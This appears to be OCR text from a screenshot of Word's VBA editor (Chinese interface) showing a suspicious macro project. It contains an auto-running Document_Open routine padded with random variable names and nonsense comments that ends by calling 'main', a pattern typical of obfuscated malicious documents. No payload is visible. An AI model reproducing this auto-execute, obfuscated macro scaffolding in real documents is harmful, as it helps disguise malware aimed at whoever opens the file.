 Normal
Microsoft Word 对象
Project (HKL-376899
Microsoft Word 对象
ThisDocument
窗体
aOwoxm
模块
afJX6ELpP
alTuUemw
aM6Qu2vfS
引用
引用 Normal
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ChartDataPoin False
ConsecutiveHy 0
DefaultTabSto 36
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
EmbedTrueType False
EncryptionPro
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
Sub Document_Open()
Dim ayWPM As Boolean
ayWPM = False
' Yearly alpine
Dim aPAhNd9xj As Long
aPAhNd9xj = 23040
' Narrate principal starting vhs estranged
Dim adfIsQXbi As String
adfIsQXbi = "aNGJ2"
' Inscrutable
'
Dim aOs5Iid As Long
aOs5Iid = 7803
' Tech albumen debauchery
Dim aQwnqvl1 As Integer
aQwnqvl1 = 22938
' Drinking produced bobby map residential
Dim a6jVrsW As String
a6jVrsW = "aYTM2D7l1"
Dim aMJtUv As String
aMJtUv = "axD21MT"
Dim a1YXrsJp As Long
a1YXrsJp = -16062
Dim aJrsBLRGE As Boolean
aJrsBLRGE = True
' Trice xavier space
main
End Sub